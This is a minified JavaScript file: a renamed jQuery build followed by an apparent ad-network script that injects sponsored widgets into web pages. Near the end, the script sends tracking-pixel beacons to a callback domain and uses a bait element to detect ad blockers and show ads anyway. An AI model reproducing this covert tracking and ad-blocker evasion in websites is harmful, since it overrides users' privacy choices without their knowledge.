i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_ruamupr_com3160','<style id="__style_ruamupr_com3160" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons 